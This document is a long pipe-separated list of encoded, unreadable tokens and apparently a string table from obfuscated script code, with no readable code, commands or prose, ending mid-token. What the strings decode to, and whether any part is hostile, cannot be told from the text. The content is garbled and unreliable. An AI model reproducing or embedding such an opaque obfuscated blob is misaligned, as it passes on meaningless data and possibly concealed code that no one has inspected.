hO4zq|pCoqW4BcOGPyWQJcKCkHW5JdN8oE|y8ooWQaCW4xdHMpcJxjS|f37dNtC|W4vNjg5DW5SGWRxdJXW|sdJdPmo7|W7XhWQFcOSk|jfpcQIjwWRO0jCopWQe|hNhdPmkhCLG|cNhK|yJ3dNG5JWPSTWRu|uWVdTfaCeq|CmkbWOVdRN4bWQ0|W6BcIw87pSkFWOhcS8oXna|WPJdN8oZoa49eXBcOYC|W6XiWRtcUmk8W6jwp8kHBa|EqeWzu7dLgJdVWe|WPhdPCofW4|cJW7dUgelEa|W5xcQSo2rCk9sLTgE8kE|w2FdNce9WP4rymkyWOy|BYFdIdTAWPmVWRtcTa|WOKwBW|WRZcG24ZpSkA|W6T|a20|WRhdO8oEW5pdKg0|DmoEWQOAW6tdH2dcTfjM|a8kCFW7dJmkkWQ9keby|WOvYA8kqcCk5|w8kVW6lcOwf3|WRaVbq|WRq3fSkysmoghIj|aGldRa7dVCkAW5KpWOvk|pLJcSmkUW7u|W4Kozvr4pmkp|Ds3dLcPiWP00WQ|EexcSSk|WRKxwSk2uaK4vZu|BsFdJtPcWPC7WRu|W6VcLCouW58|j0tdQvilbmkfm0me|D0BcUmkXktddQ8koxK0|rctcOmoCuwBdGsFdJNC|WRldPCojW4XsW5hdIGdcSmo8|uSklWPRdUvyA|ibNcUa|D8kqWPldRKyB|BaRdS1ylk8k0cJi|W4pdNCoa|zcBdMa|W4fPpKjfWOqBW7JdKqy|aHhcTwBcTmkd|lLJcUSo3W6LEbx40oG|m8oid8oKnG|cG8oLuW|D8kqWPldQeCKWQRcHmkwW44|dR8orWOWcy2a|W74RW6RdOX8FW54|WRlcQSkNW6JdPCou|WRemrSkTes40vsq|d8kSWPrfW43cPCkpDt5L|W7TIcSklwCojtg5wtW|W7NcVbWRW6DgnSoCwa|pv7cPa|n8kHW6m|mMdcUmodmG|kLNcTCk0W7PuiI1QlG|AHpdIem|WR8vW6BdUW|DmkfWOBdQvy|WPRdVSoFW4VcLeBcUG|WRG2fSkl|W5tdHSoynmooWOPW|krlcRcjm|W6K7smol|WPbYBmkhhSkKW6BdMJTP|nh3dOcWKvmoMWQC|WOJdUmodW5i|v2RdVIf8BG|CqhdPuCWbW|vtNdQSoOtwy|lblcQt5AWRW|i8keWRO|pCkHW6a|W4JdL8o5yea|qmk|zaBdM8kgW61Ypb4|W7GRW7tdPq|nCkRWQRdPUMJIoMDUEAxGowLPmoYxW|f8kHWOz|W6pcPCkryGq|iv7cPmk1W64|W67cQWSSW5L1kW|W4xdMmkoWPP5WRNdRSkUWOuO|yCkhWOC|umkKW7C|Ca4dW7W|WRhdLq3dR1ZcLSoktKbd|WRtdV8oOW4HsW43cGIG|jg7dTa|W6lcLgaRjmkB|sCk9W6O|BaRcSf8CbCkuFu8t|f3JdKJy|z8ohWRKrW4FdGgBcKe8|kmopwCk2B8ofamo6xue|6AgA6z|p5yUR6lY7|6Agv6z2y572P5BoQ|W7VcN8owW5r9W6RdRSkFWO8G|fmkpW4JdGCoVWONdLG|gSkZD8oXW5pcL0BcJcvh|zSklWQVdVu3cUYK|iXlcQdLqWRq|AXddNLSqd8ke|emkKWOLIW4RcU8kNFGDK|c8kKWOLJ|cS8k0mMFdNCkBEv0|A8knWPddVX4|WQZcNSkbW44|W48kC0rAoa|pWKCW63dTSkrvSodcmkx|lSkNW7NcOmosBmk6iSkK|ASkDWRZcKMRcUgO9p8kp|W6qHW7JdMH8vW7apWPpcVa|WOJcOmkGW6ZdTmoo|WRSmsCk9|zmoNpCoo|W58SbIFdNSkYigXRvq|W5VcVCk|WOVcO3TAiG|pmkZD8o8W4lcP1dcNcvW|W4xdK8o7DKKqwfFdP2e|WQxdUmkfWOBLKlNPGQpdM2pcSmkG|AGhdPmoQ|wmo8WQFcOM5KWRtcG8k0xq|z8krWOhdQfygWRFcU8knW4O|WOirCCkx|FhhdUIGLyCkPW6OhvG|tmkdW6RcSc9HWQxcKCk5aq|amkCFW7dJmkkW7aXpba|5Pwh5A2p5BAo57I55Pwd5Aso5yIy5PYV5Aww|yhVdTdKtsmkSW6SQtq|W6GNW7|dOrynW48|vKhdNdS3WO8kiSkLW5u|pmkVW7tcRa|bmkLWO5QW4hcGSkmDrv5|zmoyW7uQW6BcIYO|WQBcPMGzi3C|W7neWQFcTCkyW68Cyq|W7SSdchdImoSe3eVzG|Bbj2W5NcUsrUWP4|iGNcTsjrW7qynmkoWQy|W6JcNSouW6v0W7JdTCkV|W7GShCo9WOSeAHfCwW|WO3cLCogW5ddJCkfhSkZWQaB|rfu3|jSofh8olp8klamo5|WReReCknu8oDca|W61|ttBdNSo5bgzXxG|yX5H|DmooWOCRW63dGhFcIf5S|FaiJyvZdQg0|AmkUW6ZcQ2PG|W4bOjMboWPH5W6RdMaC|WRZcO04|WRj5nSojvge|WQnQe8kfdKzysH87|a8kKWPe4|kSkEWR9lW6NdVSonst1g|kCkYAG|WORcJ8oFW44|WONdP1vrowNcNK1dWRG|W73cN8oiW5jCW7BdSCkYWQKQ|sCkFWOjYW5dcVSknrr9E|aZZdRmo5qhddGZ7dGNu|WRj9eCkzc0XPwWuD|pWKyW7xdTmouh8ottmof|jvJcS8kYW6K|W5LrW5n4W6K|W6eQhdddLmoTdW|ufuPWOVdU2StiCo9WQ8|WQDKCSkw|z8krWOhdQfygWRFcP8koW4O|tComW4xcI8oNu0DQWOFcPa|yJVdNW|W6uQccZdJW|WOhdPmojW43dLMtcRdbczq|cUq|cOWH|Er80D0NdV0ZdVGf5|W7OnkGFcNdG|aSoGWRfPW4ZcR8kgy11z|W5hdMmo|W73dMmko6Aot6z26576W5BkjW6ddJY8|W7zpW7VdS8kVW6qdD8oWdW|z8kbWOhcT3ahWQ3cG8kdW4i|WRSUdCkAvW|d8kOBmo|WP3cRe|cJIu|kCkVW7NcOCor|W6XiWQFcVCkPWR4|W643xCopWPmpn2P6rG|utRdGZ1PWOeWWQtcOZu|BmkkWP7dJvBcTMaHomkc|WROWc8kjsmkvsM4c6ywJ|ybucW7JdVCoFs8oLwSon|W71eWR7cMmkO|AW53W4RcVIz|WQ3dUmof|tSozW5lcKG|WPVdOmo4Be8ousNcRYS|xCoiW5BcJmoHqK0|WO7dMCkmWP7dG8ojiSkKWR0j|W68Yga|iv7cOmkrW7HioJrHja|W7pcJ3uRpSkfWOtcQSoa|W61oWQdcO8kPW6ue|WRLFlWZdGJWuAmoKaG|WR49vmkCbCkOW6|5A2t5yYt5PEn5AA9|W6xcLCorW4i|W4ZcI8k1wL8oebNdONW|WQrXd8kgeuHr|DfNcR8kNpgldRa|WPFcQ3jxoG|WQD4ESkhkmkKW73dObD1|W4PUk2DhWPGdW6hdMGW|emkKWOLIW4RcU8kUEb4|W6ijCufBpG|fbpcOdhdSCow|WQGrCSkiDmoGW7Sol8op|WOKnFCkvmCk7WRClkmoC|eCoLDa7dMCor|WPGaESkjm8kTWQ8|WPpdQmoRjq|uSkKWQJcVa|WRKgwSo1eGSYrIiX|cgpdGtS6WO0|CHK8EG|e8kKWOHOW6FcQ8odrX9J|W73cN8oDWOzoW7BdR8k|W70MfZdcLSo|gMPLwa|DSkbWOddSHfiWQRcK8oFWOK|W7u7wCoyWPCE|ymkxWQdcKMRcOwOIzCkn|W5iyDfPq|dCkOCqtdHmkiW7bZcHe|WPSDWPW7WR5fWQRdIddcKW|wmkKDaldICkgW6X5gW|ymkwWQFdIW|aXNcT33dT8ksW50oW5S1|WRRdO8oyW4|dLqldRxm|W6Gfmra|mGNcSZ1ZWRaIi8keWQy|ArhdTmo6WQfqvtbTpG|WQ3dKWpdQvZcOCoaweb4|q8oeW4JcHCoxseXRWOe|W4fYpNKAW5j7W6VdMWW|ov7cPmkwW7XtecG|W5JcT8kVxSk3wNnDBmkB|W5JcSCkOyCk9uuW|W6K8WQhdGruCWPS0WOJcVW|WPBcRmk|cUSkDW7TsxMu|EquWEfRdV17dUWPW|ssBcRJtdT8kBWPeRW4DH|WOFcJmkxBG|W77cKgqXbCknWQZcTW|cmk9WOjO|n8oqW7GaW6tdGhpcI08Y|WOWYiCkwuSoBaYnqEG|fCkOWOf0W4dcV8kl|WPhcQ8kQW67dPSopWRCxtG|yJRdGY1|WQiVWQdcQa|W4PZohTfWPmGW5|dNqy|WQ5SdSkzeq|D3VdVMm|W74vW7RdVSkOW78AoSk|FhFdVZK4vCkI|W7XkWQxcUCkP|WR1PCmkCamkFW6|W7lcIgaXnSknWOpcQSowna|AGiHwLZdUgZdVLy|WQ8yW6pdUbKjWPS2WO7cOG|W7e7dCkD5Pw45AY95BER57UZ57Y85BcG|xmoeW4lcHCoWwq|W6lcIwu6iCkq|6l6j5y6t5AYO5Q20|w8oeW4NcJSocrGHjWOBcQq|WOikASkEjmkwWQyCkCol|W4ddM8ogW4pdKmkol8kIW6vn|WOxcOCkQW4NdTmoi|hmkpW5ZdMCo3|W4VdQSkTW6tdPmodW7Cerw0|WRX0yCkwhSoMW5NdPZP0|l8kVW6tcP8opCSkon8oQra|ndS|F17dVYtdHaT9|W695A8kftmkIW67cS3Xh|W5pcRCkPrCk9sLTg|jutcVrnfaSoamXDs|E8kLEqtdISocW5rZfHW|v8kYW4RcUgP8WRdcLa|WRD0CCksdSkNW6|hSk2W6ZcRhT6W6|dKmoJga|kY1QW5hcUc0MWQZdVSoc|WQz5gmktneC|CrBdSL8TbSkymW|BSkUW6ZcPNT3WQFdNCkBtG|lG3cUsnRWRWPiW|W7NcM8ouW4jXW7FdOq|W6RcM8otW459|jvJcUSk|WPGKF8kpp8kXWQLhfCon|WRhdQCkAWPRPOylPN4hLTjxNUOpNV7JLSPe|WROXeq|WOmwu8klm8kWWQio|W7qWwCol|jglcS8ojnZS|WPKvCmksiSkoWQy|z8kCWQVdHWpdPZvICmoh|WPRdUmoAW5RcIq|WRCcW6BcQSoSW78klmkNza|eCkwW4VdLmoTWOZdRmofWRxdPG|WPJcLSk3jqXlxf|dOgi|r8oTW4CMWOxdRmodmvaQ|E1ldOmoYkNNdPSkpx04|mmk9W5JcTmoyDCkBjW|tmoEW5u|xSk|AqVdIG|WRlcICoDW4hdH8kAoCkZWQPc|WOJcRmkGW64|WPdcO3jwoxddQr1JWRG|FSkrWQddM1BcOLaIaSkd|WP5Fj8ozDSkQWQyyiCoC|W7DeCG|j8o7cq|WRDokXhcGwj|W5VdMCo5Cv4eed3cRZO|qCoiW5q|WOKxC8kijCkoWQSlpW|cXNcPJxdOa|AGW|C1hdMwBdVbbM|W6RcJ8ocW5r9W7FdSSkqWO8V|WQNdQCoFW4X|W4C|W5xdL8ohkmoUWOv5|FexdSmkhdNpdQCkhvwK|mmkGW77cSa|EvpcUq|W5HpW5nOW7fNW6xdKI3cLq|W6RcLgqNjCkv|W5DsW51|yI3dNNnpWP0TWRxcShe|W7W3hCoi|tmoFW4NcK8oZCur|WPa|dNNdKtS6WO4|WPhcJ8oDW5ldRSkaoCkIWR0b|6AgW6zYg5BwV57U85Pwh5Awe5yUq5P2h5Awz|vKhdSs3dRa|WPBcNSokW5BdG8kBl8k3|DNldOY48|FCkDWRBdI2ZcPve3m8kt|W4PZohTfWPmGW4tdMWK|wSoSW6ZcPw51WRddISkIxq|z8kiWPZdQvy8WQBcJ8kw|W5pcQ8kO|WPpcO3nCDcFdNWflWQ8|W60|rComWPO|W5HrW5v4W6K|WRldOSovW51wW4FcNJ|cPCo|W54zCLngb8keW6Sa|EHPRW5ZcTcu|WQmgumkTAs0usW|jSkjW5ldKSoMW4xdUCocWRxdQq|BXmlW6tdRa|W6HcWQJcTCkJW6eOA8o0iG|BdjH|WPRdV8o5BfGOeXhcTda|dO8otW4XyW47cTYxcQq|WRm5wCozW5zkD1m4xq|FxRdQt96zCkVW6SAdW|WPOTdmkntSoahrHzvG|zWxdVLG|D1HmW6tdQSouwCkAf8oF|zmo3fmoHmmkpxSoCu0y|WRyhtmkAudWUxa|f8kPDqNdM8kkW7aNxXK|jKhcTCkU|bSk|WOr0W4ZcVmkxk0SO|mmoLfmo|pCkPhmoKsf0|yxZcQq|DxddPsa2u8k|a8kIWPa|q8kLza|iCoah8oTgSke|W61sW5v4W6DwWQFdRYNcGG|W7hdNCoEj8oQWPq|WOJcUNnb|lrtcSIG|imk1ECo6W4i|i07cVSoyEsWsW75iW64|emkKWOLIW4RcU8k2ysrV|WReTfSkYwCowjIvssG|WOz1oMHoW4m|C1JcRSkGpgldRCkfrai|pSk5C8o9W4dcRwpcLsPx|sHqfW7G|brlcQYm|W4LyW5PPW6DxW6i|WQOYdSkqsmo|BsNdGJK|W5SzCK5bfSkoW6ylWPa|WPpcR2rgh2m|WRxdNXZdTwxcI8ob|W40eDe5bb8keW6Sa|WRGMbSk6umooaJ8|tSk5yW|WPhcI8oEW4pdM8otjmk5WRyk|W41sW5v4W6C|W4tdNSoyn8oQWQP1WOi2pq|W60QW6JdKHynW4ut|WPhdV8onW5hcNfhcGdfeyG|FhhdUayYxSkuW7umta|W77dMSoiW5fuW4BdIHRcVSo3|zGZdTf8DlCkpiXTv|CWRdGYySWOLJWQNcThe|iwNcSmouEtmhW7LsW64|WRiGacJdLmoTtcaYbG|WRhdLGxdUa|BmkkW6pdR1BcPsGgiSkt|WQJdLa3dTq|yhFdUceY|iwpcUmoolrWnW7fsWRW|WOhcT8oGW6FdR8ohWR1Csxy|W69EWRxcUq|FGJdVf0EhG|W4pcJ8oenmoQWOD3|WRb4lmkLa8kIW6NdQYXt|F0ahEvtdUwZdOeLh|W59uW496W6biW6|dMa|kCk6i8kWW5ZcQvBcMdHh|WQL2fCkc|bmk4WPv0W4dcOSkxrrvY|W7K2hcW|W4ddL8odeSoGWO9|WOa|W4HjW5nR|FCoyWRCgW7e|imkZF8o2|FfpcRW|bwNcQCou|C8knWP3dVLWFWPBcH8kRW48|WQD4ESkhjCkV|zrlcOSk1W7rsedzhjG|W6ZdK8oVCq|jSkoWPldRfiBWQdcHCklW5S|WPffEmksjCkUWQSlp8kd|W6Ctua|A8kxWQRdHG|WRH2hZZcGmk4sa|WRxdMXBdPK3cLSksfgT5|ghVdNceXWQyrAmkEW4G|W54yBG|yH4i|WRSkt8kXsa|tmkKW7BcVwnM|W5iCwu9coW|WQRdPCodW4XF|W6ToWR7cPq|i8k|E8oHW4xdPwlcNMKA|W4pdGSoYFvGw|WPdcOmk2W78|5yAG6zEW6l|C6kYi|W7GRW7tdPt4dW4eoWQJcRW|W49yW4rVW4zlW73dKHdcGW|WRSJaCksw8oDhJLssG|srFcQdS|eCksW4|W607uCouW5bvBvaOva|dGW|yItdHt1N|e8kjW5xdHCoXWOFdG8oVWRpdSG|WPrXdmkfpKzgwWma|WOtcV25Iow7dKHK|WR4osCk|wq08wYK|vfmVWOVdJxG|WQldLG3dOKm|zmoiWQOhW63dHudcJeS|W7NcTSkYyCkrtfTgBmkd|cQd7dSCkm|BmknWOddRLWAWRO|W5FdK8oziCoJ|W4tcTmk|qcldUCo9|AmkbWPxdRG|WOSrAmkj|||W4ldGmkAeSoGWO9|WObZ|wSkJFGpdGmkyW5DSkXO|WRlcQSkNW6JdPCklWO8Dq2C|Aq9XW4O|W5JdI8ocW5RcMCojpCk|WRWB|W7NcPHi2W7nXh8ouuMS|W4FcJ2G8nmkA|DqpcTaHzamkvnq1j|W5FdN8o5CuKzxKhdVcm|zbrKW5W|k8oihmoGjW|W7XzWQpcSmk4W7m|W6eMaZtdL8o2ggG|dPruEW48|WOBcVMHa|W5KcBKfxoCkeW64|WQD4ESkhkmkQW74|dXNcSINdU8kmW4u|qSk6psxdM8kbWQa8cXy|qNhdPs4YEmk9W7ahqq|oCo9WRCbW6ldJdNcTvrH|umogWPVcKCkJW4JcK8omW7ZdOG|CvRcTmkZnG|W48KDowfUUMxJCobE8oPWOPu|W7NcQ14oW7T9mmoytIm|WQf4CSkFdCkOW68|W7LjW5jOWQ9TW77dMttdHW|W4TsW4XxW6ngW6|dKa|WRONemouF8oahZHDrW|Ds3dLcPfWPy|WOBdSSouW4VcV1VcTc1IDq|CHhcQq|WPrCWOi|EW5NW4ZcQs1U|0x210|WORcPq|WRhdO8oeW5LdW4RcIci|tCobW4NcG8oR|rZNdO8o7CMRdMIK|hhldHW|zSklWPFdOW|W6qNW7|WRxdNXZdTwxcG8ox|WOtcPxjgm2NdIc9fWQq|W58hW4LPW64m|WQ3dJ2u2j8owW6JcP8orjG|BX8kW7G|c3JdMJWGWP4DD8kcW7u|capcQcFdSq|o09vWR7cOmoyxSoIESoBlG|W7WQrmon|z8oeWRegW7xdNxhcM09b|BCkrWR3dJ1xcThW|WOpcOmk6|W5hdK8ofzmo9WOnVWPfJ|C1RcOvCqfCoajbjh|WPxdLCo4Aumz|W6inldBcMgq|WOFcTSk9|m8oea8o8bSkAoSoU|W4pcRmkPFmk8ra|WOBcPmkTW6ddP8ouWRyhrga|WP3dOmocW7lcMKW|WQakrSk9uYOztJu|W53dM8k3u0mchXRdRrq|FelcR8k|mtlcTSoxurK|bmkdW4pdHCokWOW|zSkfWPddSq|lmoehW|i8kYW6ldVCog|yv3dVg0dWRHXi8kiWRW|yCoIka|DIhdIcPK|e8khW5JdMCoM|WQNdPCotW5rs|WOpcJ8ogW5a|W4KozvrXoSkwW6qTWOy|WQLRm8kggeDnsW|WOVcO3jxaw7dMbLc|W4VdPSospmo7|DmklWOpdLLikWQBcMW|rctdNCo9tMddHt|dMga|crxcS3hcUSkOW5muW4TT|W7GRW6hdOs4LW7i|oSk8W7JcT8oos8ksiSkP|WOhcICoxW4pdLSkmgCk5WQ0b|yCkxWOddV0ffWPxcMmkoW54|W6pcHw0|jCkbWQlcPSkdCa|yb8EWQhdM8oEuCotvmoC|omkOW6pcOCopv8kxmmkKgG|aMuZWOddO3Luz|IEwtIq|zJpdNYqZqSkPWQGRvG|W74RW7ZdVrSpW5m|kLtcPSo3W41EbwLqiW|yfpcU8kIogpdOa|vdJdQCoQr2RdJINdJW|oSkMW7BcQSoAFSkQjSkOcW|W7VcUGCQ|WRyl|cQmkVFmk9tq|WORcLmogW6NdH8kqhCk|uSklWPRdUvy3WQxcGSkmW4G|dMSoMWPhdNa|W5PjW4HP|W4Kozvr8mq|mXJcUJ9AWQO5|j0BcPCoRFw0|W6SeDenq|WPbYBmkhhSkKW6y|WQ53gmktm0HfsG|W5NcTSk|CmkQBfm|WP7dSSkrWP3LHOJPL5NdOwncDq|W7O1r8k1sta4aGa3|cOdK|yb8ZW4|dTmoyxmomumor|mXJcScXlWRaNmSoAW6G|WO3cTSkbW7VdPCoiWRWw|W5VdG8oLD0KfccVcPtO|eCooeSoRnSk1fCo|uKW|6Akr6z6N5Bs857Me576P5BkP5yUP5P2Y5BcL|WPhdVmoKW5dcJvhcSq|kL3cVCk|W7nfpsfTlq|rCkJyXpdGmkDW7S|W6bUgCkecubltH1c|WPjeFK9rmmopW7WlWOS|C1RcVSojoJPpW4LjWQC|W6uSdIa|CH80Ca|qCoeWRelW6tdMW|cgpdIJ4X|WQmeWQFdRW|W7q1r8kWxZHWEs49|WOtcR24Cp2NdMGi|oMNcTq|lCk4ESorW5RcQvpcIG|zGiy|WRTYDSk4cCkYW57dQYzL|yb9cW5RdT8oyxmocr8kB|5B2h5zko5PMf56AY|cLga2p8knWQBdO8ks|FatdPSoRWQ8baYnwgsbn|WPOjFCkcEmk5WQ4mB8kc|mSopgCoHpCko|W7xcOaCQW7T4b8oyrhO|W4VdM8oziq|WOVdO8ooW5TsWO7cSspcUmo9|lvJcP8kQW7fqda|lSorca|rZNdO8o7dhddItBdJG|WOJcQSkVW68|FSopW6vkW63dGhpcI09l|WPtcO3fcoMi|WQugw8kSutG|nuiYEvNdVYFdPaT9|W7lcIgGZnCkKWR3cSmom|WRGMbG|W5nuW49VW61wW7m|WOJcKCkRW7pdTa|WRbUCq|WQakrSk9uYOixWGW|cOG|Ct3dNZy|ASklWR0|W6dcQSk0DSk3uezxBmob|dCk|ASo7W4dcRxJcTILo|WRiNbSozASoagc9zCq|W4PJocrZWPa7W6FdGaa|kCkHW77cQSojECkro8kzgW|c3BdNtC4|WOVcPN5tnwW|iSkOBmo9W5RcNexcGt8g|d3ldIYybWPOXAW|uSklWPRdUvy3WOdcM8klW4G|W6Gnpb|cNMrupCoIaW|WOBdVSoyW5pcNG|w8oiW57cLmonsey|W5NcLhuVF8oFW7RdSW|uSkOW6VcRq|dKJWZWO8OymkFW5i|WRqlqCk1wbmYsYqN|W7ncWQhcUCk4|WQD4ESkh|WPz3fCkvgfS|W5hdKSoYDWePcbhcS28|z8kwWPZdQuaCWQBcJ8kwW6i|oglcUmou|WQSNd8kwsSokmIbDxq|eCoLDa7dMCorWR54fGK|kL7cUmk1W68|WPpdQN9xohpdMr8kWR8|W4LsW5a|yvxcR8k|mxZdGmkowv4|jSopeSoLmSkEfG|BspcOSoqodfC|z8kwWPZdQualWQ|cMmkrW44|umogWPVcKCkJW4JcJ8knW7ZcQG|BIFdSL0neCkpkYPd|WR1|emkFW4mlouH8wW|WOKxECkAiSk7WO8|c8o1|WQL1hCkrghLjwXK|uWm4yG|bGtcTs8|mM3cSSoipa|WOf7cmkFc0XWybmf|uCkXW6tcVa|W6NdMYeOomkmWQdcQ8kcyW|W5jzW5LPWQ9MW77dKIRdIG|W7NcOHO9W7PGg8oyvwK|WPFcPN1l|WQ3dO8ooW5zdW5FcGJtcPCox|nh7dVmoZktOdW7rdWRW|WP4azmkph8k6|fXlcTs5AW7CidG|nmo8BCo9W5RcOutdMwHN|W5DuW5j|WQmkxmk1wq|nbpcVIrrWR0|q8ocW5hdMSoOseX7WOZcRG|W5hdOCofW5RcJhxcStfezG|pLJcUSk|W7jgidrnlG|w8kxWPBdTLu|l8kPBmoGW5pcPLtcTsrf|c3VdKISwWOSks8kxW4G|W7dcHgu|Br8EWQdcTSoNumoovSoq|6AoV6z6S5yMU5AAt5y6c|WQNdMSkqWOyKWRBdTCkSWOeG|W61oWRBcVCkTW7uj|DxldPsO5hCkVW6Ozgq|e8kkW5ldKSoO|Eai1BW|w8oeW5lcJmoL|WRhdO8ogW5X5W4BcNZG|W4VdMCoIA0G|qCkVluxPQBFLRjBMRzBLURPDxW|W7RcICknWOroW7BdR8k|DNhdQdq|5B2N5zgF5PsH6zUb56cz|WOtcUw8|F1bZELtdTgZcVWXX|W4LrlvbnBSobW74lWPi|F3VdQa|iCkZA8oHW5pcRu7cJs5w|t1mJWOddVtiLkCoSWOC|WRldOmoZW51pW5FdHxlLI4ZLPzu|a8ksW5tdGCocWOtdGW|W4tdL8kzeSoGWO9|WOaSzW|WRynqCk0xsK4|WRRcPGe9W7iPCCoxxxG|W7FdGmoyj8oQWPvVWOaSza|WOKqBSkRoCk3WQKE|uL8TWORdUxO3lCo9WPq|sstdQmoP|W4DPpG|WOVdO8ooW5TsWO3cSspcUmo9|WQecw8k6tJqTw3TV|ovdcUSk|W7e|WRFcNrO8W7fMFSo|sga|quOWWOddOxS|W6RcN8ocWOTlW6NdO8k9WOSR|oSk9BmkYW4tcRvpcJxy|W45pW5a|W7NcIxiRpSkAWQ0|b2pcUmodphi0W7bpWQ0|W7LJeSoxWPyzBvnNvG|yLRcVmkPphldPmko|fSkjW4NdHSoIWPRdIW|W4HSk3e|W7aOr8owfuXbsbKB|W7ncWQJcTa|iwpcUmoolq0hW75c|W4pcRmk0zq|dCkUBmo9W4hcNGldH3Cl|jSkEW6bDWRJcKcZcRxD8WPbqWOC|WPFcSCk3W6FdPq|W73cIw86|WRldJGVdSwtcI8oCqLfK|W687W77dOX8cW4i3WOJcPq|smoNzexcJ8kCW7zLeXO|WQJdVSol|dQ8ocW4WkWOhcUd|cTmoY|WOGkEmkc|WRJdTmotW61hW6dcIclcPCoS|W6pcHwa7bSkbWQdcQ8o6mq|dh7dNty7WP0TF8k|W5G|WQLJt2tcH8kWeMP0ca|rhVdM8oGsgddHt7cHNy|W67cQWSSW51WeCosra|u5PI0FmokW64H|WR7dO8olW5Df|W6ijCufBpSodWRtMKQNKVR4|fmkOWOTGWOFdSUwUTos9GUAvJUwKRq|W6ldJa3dPf|cO8oDrfT9|w8oiW57cLa|vX8uW7G|W4tcP8kVW6JdQ8obWQSDx2O|jv7cTCk|zCkqWOFdQa|WPFcSCkVW7NdTmoQWRabxMe|WRZdQmodW7TBW4lcLd8|m2pcTCoz|m8otfmoKb8kpc8o|W5ddMCoJtKKspH7cOYK|EXH3W5FcTYrhWP|dT8oF|W5NcRSo7DSk|qKzbi8oo|lmk8W7VdRa|DXqFWQhdKCofwSokfCoJ|n8kWF8o8W5hcTq|W7pcJ2uM|WQldIaVdSLVcSSodv00|ESkmWRZdLLFcSG|WQnQgCkxcuX6sHal|WRzZDSkwhSoRWQNcVMKO|W5iBEe5HmmkzW74|yrHGWPxcJsDIWPNdTmoz|WPxdMCk6Cv4keGZcPI0|5yI457MFpxaWW5y|WQeDW6xdTr8EWPSHWPpcUq|WRzdladcGhPEDG|W5tdM8oAnmoJWOmYWRmXia|W7O3adtdT8o2bxDNwa|bH7cQdddTCkkW5K|awpcOSojltynW7f|WQWWdG|W73cK8oFW4HAW77cPSkkWO8N|lSkWCCoXW50|W79Pi2PfWQixW6tdNqS|z8kbw8kOC8oku8kQnrm|WRhcPxvrm1JdVWfdWR8|mMpcV8oukZaoW51jWRy|W6NcUGO0W7e|W5pdL8opmmoAWPzvWOe|smkGW7BcQ317WQxcHmoTfa|W6yzkXhdGJzjiCoRdW|WR90zCkBga|W7xcIxD|omkmW6NdOCoUpW|WRuTa8kD|WO7cLmotW4y|WQtdIetdOK3cJmoBu0yX|rcxdVSoQuY7dTIpdH3a|W4VdM8oqlmo7|oCkXCmk|cQ0|cL2TF|W5vrlHfflCoAWQOgWOm|W5WFAvi|kCkOWPldUfye|W5WdmWhcLhmzAmoVcW|5PAv5A2H5PEJ5AE3|W54eC1rqo8kvW6GlWPO|EhhdRsK|W67cQWaS|BSoTWRCAW7BdIgBcH3HN|B23dVcGYq8kM|W4LyW51|umogWRlcJCoWWPJdJSodW7ZdQq|iSotvSo7pSkfhmo|vhS|WPBdUmoB|dTmoW|WR7dOmoiW4TsW7FcGJtcPq|ChhdUW|lHpcQd9qWRufmSkzWRW|WPdcRmk6W6FdPq|W5PzW5G|WRBdQCovW6HfW4ZcHcNcOSoT|eXxcUsNdLSkFW58wW6fS|W4dcUCk1Cmk|vtpdTCo7|a8ksW5RdG8o3WQtdHSoEWQJdRW|ymklWOhdJ1ZcU2a2|sCkJyXFdG8koW7S|k8ogW7lcKfJdQW|W5nyW5v8W6Pq|W7TcWRxcSmkUW7Ojya|FqGLqLtdRMxdTW|W6KEmaFcIKrEkCoO|W6JcQXuQW7fNoW|WRGtsCkT|WRuRdmkC|sSkKW73cVfPIWPZcLa|e8kuW5tdGSoWWPZdISovWQJdGW|WPtcUN1CDM7dMfaiWOO|Cv7cVmk|oNxdUmkkxLW|aSk|W4PvW5xcQCkcEHv4|W7BcPX09|WQ9YW6xdLtRcGG|W7XoWRtdVmkBW7mVBmoIoa|DmkNW7RcPCoAFG|zGhdS0CCeq|m8kOWP9Y|WPtcVNncgM7dJXLpWRi|tSkGW6VcRwm|bmkLWOzOW4lcQCkGyX95|fCkpWOH|WOxcV8ktCb4P|W7W0uCoh|6Acs6zYs57|O5Bgs|y8ooWRSaW6ddH3pcHG|qvqPWOJdRMSt|W78Xvmog|W7pcMfRcVqFcG8kr|oCkYFmo7W5JcRa|eMtdVciXWOqDAW|gSk6W6xcQmkwsq|jmkZASo5W5pcSvm|WQX9eSkrcue|W5qfDfq|BGGPyNtdVG|qCkaW4RcHCoMvriTW5NcSa|WRb9hCkDgfT4xr4m|bCkiW5NdMmoTWOW|fhVdHIyXW5fyE8kzW4W|WOKjDCkEomkQWO8pl8oE|CaOaW6xdRmo5A8oQEq|WQFdIaVdR1ZcOCoawLT4|W5ruW59|gupcU8k5W7HcbIf2zW|CqhdPuC|W6ZcL8ovW4HS|jutcVrnzq8oaz14g|qSk6DqNdO8kgW6v0cW|WOxdVSoiW4VcKW|mN7cVSotkG0hW75c|z2RdOZ0|C8ooWQPfW4pdNxRcKbzm|W5PzW5HyW65fW7NdJW|WPRdPCojW5NdHHBcQsjDCa|xCoiW4dcKSoLuKa|W5tdK8k6zG|W5NcJbW8W60|tSoDW5BcHCoUrq|jCkYD8oM|W7foWRtdVCoIW4adBCoGkq|WRxdO8otW7nsW5RcQdZcTmoW|tmkKW6pdTs14WRtcHSk2xa|5yAu6zsN5PE86zQU56oB|vYFdHt1PWOa|xCkKW7FdPMz8WRpcN8o4xa|bmkpW4|dNCoM|CXynW7xdLSour8ot|WOmbECkjE8kCWRmenCku|Er4I|WOpcOmk6W47dRmodWRqxrha|WQCpmbJcLMq|xCkPW6ZcPgTCWRRcLmkYxa|i8kSE8o8W7RcOuFcKt8|WRb0hCkpo0bAxau|qCkJFGi|WRldMrBdRKtcJG|WQNdMSkqWOyKW7JcPSkOWOK6|WOtcMCo2oXbegbBcTNW|FmkGW6BcO0X9WRVcHmkLqa|W54zCLngbCknW6SD|FSofWQSnW7pdNvBcHL1N|CstdOSoSrhddKYNdMsG|WPtdOSooW4W|p8kOF8oMW4pcUW|W4bRk25fWQ01W7ZdNa|A8kuWPBdTgCnWRVcGW|W5pcVCkPomkbu1btDCkj|xHrSW5VcVJO|WQldNZVdGKtcI8omxvfU|z8kxWOa|f8k4WPrU|WPBcNSokW5BdQ8kn|zCkrWR3dI1ZcUW|W6a4xmowquGiwXGB|W5FdNSowpConWODUWQe|xSkVFGm|jmotfmo7imkEfSoYsgy|WPBdVSoFW57cMvJcPIC|WRtcLmoBW4hdH8kB|WOSlDCkwn8kQWQi|W5NcLCodW49SW7ddQCkYW40p|FGqNkahdVMddPer3|uWVdTfaCtSk2kbDf|zCk